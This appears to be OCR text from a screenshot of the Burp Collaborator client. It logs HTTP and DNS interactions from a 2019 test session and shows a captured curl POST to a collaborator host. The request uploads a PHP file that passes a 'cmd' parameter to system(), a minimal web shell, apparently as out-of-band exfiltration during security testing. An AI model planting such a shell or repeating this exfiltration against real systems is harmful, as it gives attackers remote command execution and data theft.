 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any inte
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
10 2019-八月-26 13:37:16 UTC HTTP rql8ua4slhxp0vdloksm0pmuzl5bt0
11 2019-八月-26 13:37:18 UTC HTTP rql8ua4slhxp0vdloksm0pmuzl5bt0
14 2019-八月-26 13:41:26 UTC HTTP rql8ua4slhxp0vdloksm0pmuzl5bt0
16 2019-八月-26 13:42:42 UTC HTTP rql8ua4slhxp0vdloksm0pmuzl5bt0
17 2019-八月-26 13:44:03 UTC HTTP rql8ua4slhxp0vdloksm0pmuzl5bt0
8 2019-八月-26 13:37:15 UTC DNS rql8ua4slhxp0vdloksm0pmuzl5bt0
9 2019-八月-26 13:37:15 UTC DNS rql8ua4slhxp0vdloksm0pmuzl5bt0
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: rql8ua4slhxp0vdloksm0pmuzl5bt0.burpcollaborator.net
User-Agent: curl/7.65.2
Accept: */*
Content-Length: 279
Content-Type: multipart/form-data; boundary=------------------------7548f2463650515c
--------------------------7548f2463650515c
Content-Disposition: form-data; name="xx"; filename="curl.php"
Content-Type: application/octet-stream
锘□<?php
highlight_file('curl.php');
$cmd=@$_GET['cmd'];
system($cmd);
?>